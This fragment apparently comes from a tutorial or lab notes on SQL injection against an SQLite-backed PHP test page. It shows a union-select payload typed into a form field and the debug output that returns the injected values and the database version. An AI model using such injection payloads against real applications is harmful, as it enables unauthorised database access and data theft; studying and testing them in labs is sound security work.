 0' union select 1,2,sqlite_version();
提交
Opened database successfully
ID = 1
NAME = 2
PASS = 3.11.0
/var/www/html/sqlite_test/sql.php:40:
array (size=3)
'id' => int 1
'name' => int 2
'passwd' => string '3.11.0' (length=6)